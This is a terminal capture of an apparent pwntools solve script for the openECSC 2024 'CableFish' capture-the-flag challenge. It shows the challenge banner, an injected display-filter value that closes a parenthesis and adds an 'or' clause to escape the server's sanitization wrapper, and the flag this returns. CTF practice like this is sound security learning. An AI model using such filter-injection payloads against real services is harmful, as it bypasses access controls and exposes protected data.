 ┌──(kali㉿kali)-[~/ctf/cablepwn]
└─$ python3 cablepwn.py
[+] Opening connection to cablefish.challs.open.ecsc2024.it on port 38005: Done
[DEBUG] Received 0x432 bytes:
    b'\n'
    b'                                            ,@@\n'
    b'                                        @@@/  @@\n'
    b'                                     @@      &@\n'
    b'                                   @@        @*\n'
    b'                                 ,@          @*\n'
    b'                                ,@           @@\n'
    b'                                @,            @.\n'
    b'@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@              @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@\n'
    b'\n'
    b'\n'
    b'                         ,,        ,,                    ,,           ,,\n'
    b'       .g8"""bgd        *MM      `7MM         `7MM"""YMM db         `7MM\n'
    b"     .dP'     `M         MM        MM           MM    `7              MM\n"
    b'     dM\'       ` ,6"Yb.  MM,dMMb.  MM  .gP"Ya   MM   d `7MM  ,pP"Ybd  MMpMMMb.\n'
    b'     MM         8)   MM  MM    `Mb MM ,M\'   Yb  MM""MM   MM  8I   `"  MM    MM\n'
    b'     MM.         ,pm9MM  MM     M8 MM 8M""""""  MM   Y   MM  `YMMMa.  MM    MM\n'
    b"     `Mb.     ,'8M   MM  MM.   ,M9 MM YM.    ,  MM       MM  L.   I8  MM    MM\n"
    b'       `"bmmmd\' `Moo9^Yo.P^YbmdP\'.JMML.`Mbmmd\'.JMML.   .JMML.M9mmmP\'.JMML  JMML.\n'
    b'\n'
    b'\n'
    b'Please, specify your filter: '
[DEBUG] Sent 0x32 bytes:
    b'frame contains "flag_placeholder")or(frame.len==0\n'
[DEBUG] Received 0xe3 bytes:
    b'Loading, please wait...\n'
    b'Evaluating the filter: ((frame contains "flag_placeholder")or(frame.len==0) and (not frame contains "flag_placeholder"))\n'
    b'\n'
    b'openECSC{how_did_you_escape_my_sanitization_7256b238}.\n'
    b'\n'
    b'End of the results. Bye!\n'
[*] Closed connection to cablefish.challs.open.ecsc2024.it port 38005